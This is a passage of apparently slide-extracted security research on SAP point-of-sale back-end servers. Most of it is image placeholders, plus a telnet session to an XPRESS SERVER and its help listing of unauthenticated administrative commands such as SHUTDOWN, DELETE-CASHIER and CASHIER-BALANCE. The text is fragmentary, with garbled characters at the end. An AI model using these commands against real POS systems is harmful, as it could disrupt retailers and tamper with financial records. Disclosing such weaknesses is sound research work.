







### **File Architecture**





# Handmade...

NotSoFunny:~\$ telnet 172.16.100.120 2202 Trying 172.16.100.120... Connected to sap-pos-back.corp.erpscan.com. Escape character is '^]'. 201 XPRESS SERVER 10.3.0 SP11 Build 1113 sap-pos-back V10.3.0SP11Build11 132016-5-4 VISA FDATA GENERIC-CHEQUE SMART CARD VALUELINK SVC AJB TRANS NET\_XML NOVA COMM\_QUEUE SPDR2 CREDIT ASCTXN NETBIOS / WINSOCK / TCP/IP



60

# **Help response**

- 999 \*\*\* XPRESS SERVER MOST COMMON COMMAND HELP \*\*\*
- 999 MONXPS [ON|OFF]
- 999 [SHOWTERM|TERMINAL-STATUS] [ALL|Term*#]*
- 999 [MONTERM|MONITOR-TERMINAL] [ALL|XPS|Term*#] [START|STOP|ON|OFF]*
- 999 OPEN-TERMINAL [ALL|Term*#]*
- 999 OPEN-STORE [TODAY|NumberOfSecsSinceJan1-1970]
- 999 CLOSE-TERMINAL [ALL|Term*#] [FORCE|NO-FORCE|ABORT]*
- 999 TERMINAL-BALANCE [Term*#] [BAL|UNBAL]*
- 999 CASHIER-BALANCE [Cashier*#] [1|2|3] [ShortOver Amount] [netTenderTotal]* <-- 1=BALANCED 2=UNBALANCED 3=PREVIOUS BALANCE NOW OUT OF DATE
- 999 UPDATE-CASHIER [Cashier*#]*
- 999 DELETE-CASHIER [Cashier*#]*
- 999 END-OF-DAY [FORCE|NO-FORCE|ABORT]
- 999 STORE-TOTALS [CLOSE-DAY|CLOSE-WEEK|CLOSE-PERIOD|DONE-END-OF-DAY|...]
- 999 STORE-TOTALS CONSOL-DAY [RTOT|SRTOT|CTOT|SPROD|...]
- 999 COMMS-RESET [1|2|3] <-- 1=ALL 2=REMOTE 3=MODEMS
- 999 FLUSH-PLUCACHE
- 999 TRIGGER-NEWPROMOS
- 999 SHUTDOWN
- 999 . <-- Use to repeat previous command

# **DEMO1**









┆<mark>ち -</mark> + + + - | 